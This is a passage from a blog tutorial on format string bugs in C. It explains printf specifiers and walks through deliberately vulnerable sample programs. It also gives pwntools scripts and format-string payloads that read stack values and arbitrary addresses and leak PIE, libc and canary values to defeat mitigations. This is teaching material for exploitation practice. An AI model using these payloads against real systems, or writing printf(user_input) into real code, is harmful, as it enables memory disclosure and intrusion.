- Published on
A Definitive Guide to Format String Bug
- Authors

- Name
- Ali Taqi Wajid
- @alitaqiwajid
Introduction
When I was learning about FSB's, I found an overwhelming amount of content that had detailed writeups, but none really answered the basic questions that I had in mind. Debugging FSBs for me was hard; especially when I was new to pwn. So, to answer all those questions that I had, I'm writing the detailed guide.
In this guide, I'll be explaining intricate details of Format String Bugs, how they occur, how they work and how they can be exploited to read and write values to an arbitrary location and get a shell. This blog post will go in-depth to make sure that we fully understand each concept as we go through them.
All the exploits, source codes, Makefiles and everything can be found in this Github Repo.
Table of Contents
- What is a Format String
- What is Printf
- Format String Bug
- Arbitrary Read
- Debugging FSB
- Arbitrary Write
- Pwntools and other tools
What is a Format String?
In order to understand Format String Bug, we must first fully understand what Format String is.
A format string is a string that contains special placeholders or format specifiers, which are used to define the layout and formatting of variables when creating formatted output. These format specifiers are placeholders for values that will be substituted into the string during runtime.
A format specifier must follow the following syntax (Reference: cplusplus.com):
%[flags][width][.precision][length]specifer
Specifiers
For each of the data type in C/C++, there exists a specifier that needs to passed for the value that is to be displayed. There exist the following the specifiers:
| specifier | data-type |
|---|---|
| d or i | Signed Decimal Integer |
| u | Unsigned Decimal Integer |
| o | Unsigned Octal |
| x or X | Unsigned Hexadecimal Integer |
| f or F | Decimal Floating Point |
| e or E | Scientific notation (mantissa/exponent) |
| g or G | Use the shortest representation: %e or %f |
| a or A | Hexadecimal floating point |
| c | Character |
| s | String of characters (NULL terminated) |
| p | Pointer address |
| n | Important: This doesn't really print anything, but argument to this must be a pointer to a signed int. This will write the number of characters written so for the pointed location. |
| % | A % followed by another % character will write a single % to the stream |
The format specifier can also contain sub-specifiers: flags, width, .precision and length modifiers (in that order), which are optional and follow these specifications. For our exploitation purposes, the only thing that is worth noting is the length modifier. However, it is recommended that we understand the inner workings, for that, I highly recommend that you go and read this.
Length sub-specifier
The length sub-specifier modifies the length of the data type.
| length sub-specifier | d,i | u,o,x,X | f,F,e,E,g,G,a,A | c | s | p | n |
|---|---|---|---|---|---|---|---|
| (none) | int | unsigned int | double | int | char* | void* | int* |
| hh | signed char (one-byte) | unsigned char | - | - | - | - | signed char* |
| h | short int (2-bytes) | unsigned short int | - | - | - | - | short int* |
| l | long int (8-bytes) | unsigned long int | - | wint_t | wchar_t* | - | long int* |
| ll | long long int (8-bytes) | unsigned long long int | - | - | - | - | long long int* |
NOTE: There are other sub-specifiers, but we'll focus on only these.
Position sub-specifier
There's also one sub-specifier (per-se) that allows an exact position offset value (from RSP) that can be passed to a specifier specified. The usage of that is as follows:
%{POSITION}${SPECIFIER}

/* Example: */
%10$p
// This will print the 10th value as a pointer address from the RSP.
What is Printf
According to cplusplus.com:
Writes the C string pointed by format to the standard output (stdout). If format includes format specifiers (subsequences beginning with %), the additional arguments following format are formatted and inserted in the resulting string replacing their respective specifiers.
In simpler terms, printf is a function that takes in a format specifier, parses it and displays it to stdout. Printf can take N number of arguments. These type of functions that can take an arbitrary number of arguments are often known as variadic functions. These functions have ... in their arguments list refering to N number of arguments input. The prototype of printf is as follows:
int printf ( const char * format, ... );
Fun-Fact: When printf doesn't have any format specifier, compilers such as
gccandclangoften compileprintftoputsfor performance enhancment.
The following functions from the format string family are often most vulnerable to FSBs:
printf()fprintf()sprintf()vprintf()snprintf()vsnprintf()vfprintf()
Usage
Let's consider the following program to understand the basic usage of printf
#include <stdio.h>
#include <stdlib.h>

int main() {
    const char* name = "Ashfaq Nadeem\0";
    int age = 22;
    printf("My name is %s and I'm %d years old!\n", name, age);
}
We can compile this program using:
gcc -o printf-usage printf-usage.c -w
Once we run the ./printf-usage binary, we get an output like this:
My name is Ashfaq Nadeem and I'm 22 years old!
Now, what happened under the hood was, the %s, looked for it's value from the first specified argument, i.e. name, and %d looked for it's argument in the second argument.
Using the position sub-specifier, we'll make the third specifier read value from the second argument passed to printf. It would look something like this:
#include <stdio.h>
#include <stdlib.h>

int main() {
    const char* name = "Ashfaq Nadeem\0";
    int age = 22;
    printf("My name is %s and I'm %d years old. But people don't really believe that I'm %2$d years old.\n", name, age);
}
NOTE: we might get a warning, but we can ignore this. ;)
The output for this becomes:
My name is Ashfaq Nadeem and I'm 22 years old. But people don't really believe that I'm 22 years old.
What happened here? Well, the second argument passed to printf was age. In the third specifier, i.e. %2$d, what we simply did was tell printf to use the second argument passed to it, and put it here.
Format String Bug
A Format String Bug (FSB) is a bug that occurs when an unsanitized input is directly passed to a printf and the input contains a format string.
Occurance of an FSB
Let's consider the following code:
#include <stdio.h>
#include <stdlib.h>

int main() {
    int age = 22;
    printf("My age: %d\nMy ID: %d\nMy uuid: %d\nMy data: %d\n", age);
}
Now, what's the exact problem in this code? Well, We've only passed one argument to the printf, i.e. age, but there are 3 more specifiers that do not have an associated variable, what happens in this case? The values that are currently stored on the stack, will start printing. The output will be something like this:
My age: 22
My ID: 1478696264
My uuid: -1761119872
My data: 0
Why is that? That is because, in printf, the format specifiers can read value off of the stack. If no argument is provided, the next value stored will be popped into the specifier that is present. Therefore, in our case, we only passed age, and nothing else. Printf, automatically got the second, third and forth value from the stack and populated the format string itself.
The question here becomes, This is a bug in code, how is this even exploitable?. The answer is pretty simple, what if you control what is directly passed into the printf?
To better understand this, consider this code:
#include <stdio.h>
#include <stdlib.h>

int main() {
    char buffer[0x100];
    printf("Enter your name: ");
    scanf("%250s", buffer);
    printf(buffer);
}
Now, in this code, we can see that, our input is directly passed into printf, i.e. printf(buffer). The problem here is:
- If we pass a format string as input; let's say
%d, then the function call will become:printf("%d"), which will simply derefence the first value as an integer and give us the output. Let's pass input:%d.%d.%d.%das input to this program:
Enter your name: %d.%d.%d.%d
10.0.0.10
Exploitation of an FSB
Now, we've seen how we can read a value from the stack, but there are ways we can also write values on to the stack, and other places which can give us code-execution. FSB can be exploited to let us do the following:
- Read arbitrary data from the stack
- Read arbitrary data from an address
- Read ELF/library addresses from the stack to bypass PIE/ASLR
- Write arbitrary data to the stack
- Overwrite an entry on the GOT to override execution
- Write a ROP chain and execute it
Arbitrary Read
We have already taken a look at what arbitrary read looks like in Occurance of an FSB section. However, in this section, we'll dive really deep into this.
Now, using an FSB, we can do to two kinds of reads:
- From the stack
- From an address
From the stack
Now, we've understood the theory behind how printf works and how we can easily read values from the stack using a simple FSB. Let's explore this a bit further. To better understand, let's consider the following program:
// gcc -o fsb-stack-read fsb-stack-read.c -w

#include <stdio.h>
#include <stdlib.h>

int main() {
    char buffer[0x100];
    char admin_pwd[0x20] = { "AAAAAAAABBBBBBBBCCCCCCCCDDDDDDDD" };

    printf("What is your name? ");
    scanf("%255s", buffer);

    printf("Welcome ");
    printf(buffer);

    printf("Do you know what the admin password is? ");
    scanf("%255s", buffer);

    if(strcmp(admin_pwd, buffer) == 0) {
        printf("You have successfully passed this test...");
        return 0;
    }

    printf("Well, %s; you failed!", buffer);
    return 1;
}
Now, in this program, the first input takes values as input and passes it directly into the printf, giving us an fsb. The next input, will ask for an admin password and then compares it with admin_pwd. In our case, the admin_pwd is hardcoded, however, in somecases, we might have to leak values from the stack. So, let's try and leak the admin_pwd.
NOTE: We have PIE enabled on this program so we can't directly give it the address of
admin_pwdto leak value.
Let's firstly start out by simply passing %s specifier to the name input:
What is your name? %s
[1]    494914 segmentation fault (core dumped)  ./main
Wait, our program crashed? This is because, the %s specifier actually dereferences the value that is present, this is often used for char*, which are actually pointers and therefore, the program crashed because the program tried to read value from a non-existent/unreachable address. Let's check the address stored at this position by using the %p specifier:
What is your name? %p
Welcome 0x20656d6f636c6557Do you know what the admin password is?
Well, the program did not crash this time, and we got a weird looking hex, 0x20656d6f636c6557. Well, now we know why our program crashed when we entered %s. Now, what if we want to read the next values from the stack? Well, position sub-specifiers are our best friend. Let's try and enter %2$p, to print the second value from the stack. Also, this time; I'll add a seperator in my input to easily be able to identify the data. The input that I'll pass will be: |%2$p|
What is your name? |%2$p|
Welcome |(nil)|Do you know what the admin password is?
Well, this time, we can see that we got (nil), which indicates that 0x00000000 exists in this location. Let's try and read multiple values from the stack. The input that I'll pass will be: |%3$p|%4$p|%5$p|%6$p|
What is your name? |%3$p|%4$p|%5$p|%6$p|
Welcome |(nil)|0xa|0x8|0x4141414141414141|Do you know what the admin password is?
Now, we can see that, on %6$p, we got 0x4141414141414141, which corresponds to AAAAAAAA. Looking at the admin_pwd, we can see that, from offset 6, admin_pwd exists. We can leak, %7, %8 and %9, to get the remaining data of admin_pwd from the stack:
What is your name? |%6$p|%7$p|%8$p|%9$p|
Welcome |0x4141414141414141|0x4242424242424242|0x4343434343434343|0x4444444444444444|Do you know what the admin password is?
Now, we have the value from the stack.
NOTE: This value is in little endian, we cannot see it because of the repeating values. So, parse it accordingly.
Similar to this technique, we can also leak strings from the stack by just changing the specifier to %s. However, for the strings, make sure to pass only one specifier at a time to ensure that we get a string as the program will just crash if the address on that specifier is invalid.
Now, in order to understand this concept fully, let's consider another source code:
// gcc -o fsb-stack-read-2 fsb-stack-read-2.c -w

#include <stdio.h>
#include <stdlib.h>
#include <string.h>

#define SIZE 0x50

int main() {

    char buffer[SIZE];
    char name[SIZE];
    char secret[SIZE] = { 0 };

    /* read secret from a file. */
    FILE *f = fopen("secret.txt", "r");
    fgets(secret, SIZE, f);

    printf("What is your name? ");
    fgets(name, SIZE, stdin);

    printf("Welcome ");
    printf(name);

    printf("In order to enter, you must know the admin password: ");
    fgets(buffer, SIZE, stdin);

    if(strcmp(secret, buffer) == 0) {
        puts("Welcome to the secret portion...");
        return 0;
    }
    puts("You failed!");

    return 1;
}
Now, in the secret.txt, i'll add the following content:
this_is_a_secret_value
Now, let's try and run this program and find out exactly the offsets where we might have the secret stored. Since PIE is enabled on this binary, we can't directly leak the string on a specific address. So, using the same '%p' technique, let's try and leak the values:
What is your name? %p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
Welcome 0x20656d6f636c6557.(nil).(nil).0x7ffcdb386910.0x8.0x34000000340.0x5618aa38b2a0.0x34000000340.0x34000000340.0x34000000340.0x34000000340.0x34000000340.0x34000000340.0x34000000340.0x34000000340.(nil).0x100.0x70252e70252e7025.0x252e70252e70252e.0x2e70252e70252e70.0x70252e70252e7025.0x252e70252e70252e.0x2e70252e70252e70.0x70252e70252e7025.0x252e70252e70252e.0x2e70252e70252e70
Nothing here seems to be of interest, except the first one. One question I had, how do I know what to decode and what not to decode, well, let's try and unhex the first leak:
$ unhex 20656d6f636c6557
 emocleW
Like I told you before, this is in little endian, so we have to reverse the unhex result to get the string back:
$ unhex 20656d6f636c6557 | rev
Welcome
So, similar to this technique, we will have to unhex and then reverse each of the data that we get, but Isn't it a lot of work?. It is. Also, we tried upto 26 values, but still didn't get one that would look something like the flag, so; let's write a simple script, that will create our payload in a loop and then sent it. For sake of simplicity and re-usability, we'll create a simple generate function that will generate the payload for us.
#!/usr/bin/env python3

from pwn import *

def generate(start, end, specifier="p", seperator="."):
    """ Generate a simple payload """
    payload = b""
    for i in range(start, end):
        payload += f"%{i}${specifier}{seperator}".encode()
    return payload

io = process("./fsb-stack-read-2")

start = 26
payload = generate(start, start+10)

io.sendline(payload)
io.interactive()
Now, we have this barebones structure for our exploit, let's run this, and we will get leaks from 26 to 36:
$ ./exploit-fsb-stack-read.py
[+] Starting local process './fsb-stack-read-2': pid 1136956
[*] Switching to interactive mode
What is your name? Welcome (nil).(nil).0x5f73695f73696874.0x7465726365735f61.0x65756c61765f.(nil).(nil).(nil).(nil).(nil).
$
Well, now we can see that, on 28th index and till 30th, we see some hex that represents ascii characters, let's try and unhex this:
$ unhex 5f73695f73696874 | rev
this_is_
Okay, so now we know that this is our secret. Let's; programatically, get 28th to 30th index, and unhex the values. Therefore, the final exploit becomes:
#!/usr/bin/env python3

from pwn import *

def generate(start: int, end: int, specifier: str = "p", seperator: str = "."):
    """ Generate a simple payload """
    payload = b""
    for i in range(start, end):
        payload += f"%{i}${specifier}{seperator}".encode()
    return payload

def fix(payload: bytes, seperator: str = "."):
    """ Unhex the payload and return as a string """
    rt = b""
    for i in payload.split(b'.')[:-1]: # the last one is empty
        i = i[2:] # removing the 0x
        if i[0] == 97: # remove the newline
            i = i[1:]
        rt += unhex(i)[::-1] # unhex and rev
    return rt
    io = process("./fsb-stack-read-2")

# Generated Payload: %28$p.%29$p.%30$p.
payload = generate(28, 31)

io.sendline(payload)
io.recvuntil(b"Welcome ")
leak = io.recvline()[:-1]
print(f"Leaked: {leak}")
secret = fix(leak)
info(f"Got secret {secret}")
io.sendline(secret)
io.interactive()
Now, once we run this exploit, we can see that we automatically firstly generate the payload and then send it, get the leaked values and fix those leaked values and send the secret back.
Similar to the script that we've written, I have made a generic script that will fuzz, with all the user provided specifiers and decode certain specifiers as well. You can check that out on my gist.
From an address
In the previous technique, we simply leaked values from the stack to read the contents of a variable. Now, what if we want to leak value from a specified address. What then? Well, FSBs are powerful enough to do just that. Let's consider the following program:
#include <stdio.h>
#include <stdlib.h>

char flag[100];

void read_flag() {
    FILE *file;
    file = fopen("flag.txt", "r");
    fgets(flag, 100, file);
    fclose(file);
}

int main() {
    char buffer[100];
    read_flag();
    printf("Flag is stored at: %p\n", flag);
    printf("Who are you? ");
    scanf("%100s", buffer);
    printf(buffer);
}
NOTE: For this technique, we'll be using
pwntoolsto write an exploit.
We'll compile this program with PIE disabled:
gcc -o fsb-address-read fsb-address-read.c -no-pie -w
Now, after running the program, we're greeted with the following output:
Flag is stored at: 0x404080
Who are you?
Now, we can see that, we're given the address of flag, and we need to leak the value from that address. There are two ways of doing this.
- Writing address before our format string
- Writing address after our format string
Now, the first one is most often used, however, the problem with that approach is, if printf encounters a NULL-byte, the format string won't execute. Meaning, let's say, flag was at address 0x404000, then; in that scenario, if we actually passed the address before the format string, the printf would stop on getting that 0x00. Therefore, we often write after our format string. Now, since the address passed to us in this example is 6 bytes long, if we add 00 before it, our printf will only display the address and won't execute the format string therefore, we'll keep our focus on writing the address after our format string.
Before writing, we need to do one important thing:
Identifying the Format String start offset
Now, in order to make sure that we write at the exact offset on the stack where our format string is; we need to find it. Finding it is pretty easy. We normally send in A's as input, and then send multiple specifier. Whatever specifier returns 0x41, we can easily know that that'll be the start of our format string.
So, let's send the following input to our fsb-address-read program:
AAAAAAAA|%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
Flag is stored at: 0x404080
Who are you? AAAAAAAA|%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
AAAAAAAA|0xa.(nil).(nil).0xa.0x7c.0x4141414141414141.0x252e70252e70257c.0x2e70252e70252e70.0x70252e70252e7025.0x252e70252e70252e.0x7f0070252e70.0x7ffd031ada36
Now, we can see that, at position 6, we got 0x4141414141414141, meaning that we found the start of our format string to be 6. We can confirm this by sending: AAAAAAAA|%6$p as input:
Flag is stored at: 0x404080
Who are you? AAAAAAAA|%6$p
AAAAAAAA|0x4141414141414141
Writing the address after our string
Now, before moving forwards, let's write a simple exploit.py, that will extract the leaked address:
#!/usr/bin/env python3

from pwn import *

io = process("./fsb-address-read")
io.recvuntil(b": ")
leak = int(io.recvline(), 16)
info("Flag is at: %#x" % leak)
io.interactive()
Now, we have a boilerplate code ready for us. Next, we need to start writing a payload. So, firstly, we know that %6 is the position where our input starts. So, what we need to do:
- Write the address of
flagon to the stack. - Dereference the position where the data was written on the stack.
So, let's see since we'll write the address after the format string (to avoid breaking of printf on NULLs), let's firstly craft our format string. We know, that, we'll want to reference a value from an address that'll be stored on the stack. So, the address will be 8 bytes. Let's also take into account that; %6$s, will also be written on to the stack. Adding those two up, 8+4 (4 is '%6$s''s length), i.e. 12. But, we know that addresses stored on the stack are offset by 8. So, we need to pad our payload so that it's length becomes divisible by 8. So, the payload can look something like this:
payload = b"%6$s||||" + p64(leak)
| here represents padding, you can whatever you like instead of this.
Now, one thing we need to understand here. The first value was referenced using %6. But, if we do a mental map, following data will be stored on the stack:
rsp ...
rsp+6 : %6$s|||| : 0x7c7c7c7c70243620
rsp+7 : leak : 0x0000000000404080
Now, if we were to %6$s, instead of leaking the value of 0x404080, the value on 6th address will be 0x7c7c7c7c70243625, and this will cause the program to crash. We can confirm this by using GDB.
and if we check the value currently stored at rdi:

So, in order to read the value, we'll read the 7th offset, instead of the 6th:

Therefore, the final exploit becomes:
fsb-address-read exploit
#!/usr/bin/env python3

from pwn import *

io = process("./fsb-address-read")
io.recvuntil(b": ")
leak = int(io.recvline(), 16)
info("Flag is at: %#x" % leak)
payload = b"%7$s||||" + p64(leak)
io.sendline(payload)
io.interactive()
Leaking PIE/ASLR/Canaries
The whole idea behind PIE, ASLR and Canaries is the randomness to ensure that on each launch, the value change, whether it be the base of the binary (in case of PIE), the load address of library (in case of ASLR), or the stack canary. Format String Bug is such an amazing bug that allows to leak the address from the stack. These addresses may belong to the binary, the libc or may very well be the canary.
Why these leaks may be important, you might ask. Well, in case of PIE and ASLR, the binary is loaded into memory at a random address. However, the difference between the base of the loaded binary and a function (let's say printf), is always constant. So, if we somehow get a leak, we can calculate the distance from a certain base (loaded in memory at the time of leak) and we can easily get the offset, that will always ensure that we a leak of a known offset in memory.
To fully understand this, let's take the following example:
Let's say, that on launch of a program, libc is loaded at: 0x7ffcf85dd000, and puts is located at 0x7ffcf85de420. Now, using a format string let's say %16$p, we are able to leak the value of puts, that came out to be 0x7ffcf85dd420. Now, for me to find a constant offset everytime, what I can do, is simply subtract the leak that I got, with the base of libc. i.e. 0x7ffcf85de420-0x7ffcf85dd000, and I got the answer: 0x1420. Now, the thing is, whenever I leak the value using %16$p, I can easily find the base of libc, by simply doing leak-0x1420 and the answer will always result in the base of libc. This exact technique can be used to find the PIE-base of binaries.
In case of canaries, we can also simply leak them using a format strings. One question that I had was How do I know what's the canary?. Well, in pwndbg, we have a command called canary that will simply list the canary. Another easier gimmick is; all canaries end with 00, so, one the stack, we can keep an eye out for numbers that end with 00.
Let's consider the following program:
#include <stdio.h>
#include <stdlib.h>

int main() {
    char buffer[0x100];
    printf("What is your name? ");
    fgets(buffer, 0x100, stdin);
    printf(buffer);

    printf("Is it really your name? ");
    gets(buffer);

    return 0;
}
Now, we'll compile this program with all mitigations:
gcc -o fsb-leaks fsb-leaks.c -w
We will get a linker warning, that is because we're using
gets, so we can just ignore that.
I've already wrote a writeup in which I explain in greate detail about how you can leak libc values and find the base. You can read about it here
Now, let's run the binary in GDB and start leaking values.

Now, here, we will first press CTRL+C, to break the program and enter GDB and then, we'll type vmmap to find out the virtual memory mapping of this:

Here we can see that, the PIE-base is 0x555555554000 and ends at 0x555555559000, so any leaks between this range will give us PIE-leak. Similarly, 0x7ffff7db7000 to 0x7ffff7fa5000 is the address range of libc.
NOTE: In GDB, we have ASLR off, so we'll always get the same addresses.
Looking back at the data we got:
What is your name? %p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.
0x5555555596b1.(nil).0x5555555596f3.0x7fffffffd590.0x7c.0x70252e70252e7025.0x252e70252e70252e.0x2e70252e70252e70.0x70252e70252e7025.0x252e70252e70252e.0x2e70252e70252e70.0x70252e70252e7025.0x252e70252e70252e.0x340000a2e70.0x34000000340.(nil).0x100.(nil).(nil).(nil).(nil).(nil).
The first leaked address can be seen that might belong to the pie, however, you can see that 9b61 doesn't belong to the pie range of 0x....4000 to 9000. Therefore, let's try and leak more values.
For this purpose, I made a simple command line utility in python that can generate format string patterns for us. You can take a look at in my gist
Since, in the last payload, we leaked 22 values from the stack, let's leak 22 more, starting from 23. We can generate a simple payload using my script:
$ fmt-generator -s 23 -a 22 --with-index
This generated the following payload:
|23=%23$p|24=%24$p|25=%25$p|26=%26$p|27=%27$p|28=%28$p|29=%29$p|30=%30$p|31=%31$p|32=%32$p|33=%33$p|34=%34$p|35=%35$p|36=%36$p|37=%37$p|38=%38$p|39=%39$p|40=%40$p|41=%41$p|42=%42$p|43=%43$p|44=%44$p|45=%45$p
Now, let's pass this input to our program once again in GDB. The output we got is:
What is your name? |23=%23$p|24=%24$p|25=%25$p|26=%26$p|27=%27$p|28=%28$p|29=%29$p|30=%30$p|31=%31$p|32=%32$p|33=%33$p|34=%34$p|35=%35$p|36=%36$p|37=%37$p|38=%38$p|39=%39$p|40=%40$p|41=%41$p|42=%42$p|43=%43$p|44=%44$p|45=%45$p
|23=0x70243833253d3833|24=0x243933253d39337c|25=0x3034253d30347c70|26=0x34253d31347c7024|27=0x253d32347c702431|28=0x3d33347c70243234|29=0x34347c7024333425|30=0x347c70243434253d|31=0xa70243534253d35|32=0x7fffffffd600|33=0x55555555529d|34=0x7ffff7fa82e8|35=0x555555555250|36=(nil)|37=0x5555555550c0|38=0x7fffffffd790|39=0x9b65a96d8a91da00|40=(nil)|41=0x7ffff7ddb083|42=0x7ffff7ffc620|43=0x7fffffffd798|44=0x100000000|45=0x5555555551a9
Is it really your name?
Now, in this output, we see quite a lot of values that will be helpful for us. Firstly, we can see that at index 33, we have an PIE leak, same at 35, 37, and 45. Let's consider the value at index 33. In gdb, we can use xinfo <address> command to find the exact offset from the base. So, in our case: xinfo 0x55555555529d gives us:

We can see that, the difference from the leak address to the base is 0x129d. So, whenever we'll do %33$p and if we subtract 0x129d from the leaked value, we can get the base of the binary.

In the above output, we got another juicy value i.e. the canary, where; you might ask. Well, like I told you before, canary values often end in 00, so; if we look at 39 index, we can see: 39=0x9b65a96d8a91da00. Let's confirm if this is the canary using GDB:
Perfect, and lastly, we also got a libc leak, looking closely at index 41. We can see 41=0x7ffff7ddb083 which corresponds to the range that we analyzed before. So, similar to pie, let's find the offset of the leak with base using xinfo 0x7ffff7ddb083 command:

We can see that the offset is 0x24083. So, to sum up, we can simply leak all three values using a single payload, i.e:
payload = b"|%33$p|%39$p|%41$p|"
And then upon each leak, we can parse accordingly, a small exploit for parsing these values look something like:
#!/usr/bin/env python3

from pwn import *

elf = context.binary = ELF("./fsb-leaks")
libc = elf.libc
io = process()

payload = b"|%33$p|%39$p|%41$p|"
io.sendline(payload)

leaks = io.recvline().split(b'|')[1:-1]
pieleak = int(leaks[0], 16)
canary = int(leaks[1], 16)
libc_leak = int(leaks[2], 16)

elf.address = pieleak - 0x129d
libc.address = libc_leak - 0x24083

print("Pie Base : %#x" % elf.address)
print("Canary   : %#x" % canary)
print("Libc Base: %#x" % libc.address)

# do the rest of the exploit here....
Running this on the binary without GDB to ensure that ASLR is on:

We can be sure if we have the base of PIE/LIBC if the last three nibbles end in 0.
Debugging a FSB
When I was learning FSB's, One of the hardest things for me was debugging and finding out exactly where my payload was messing up and how I could fix it. If you're stuck at a similar position, I'll try my best to explain this concept to you in detail.
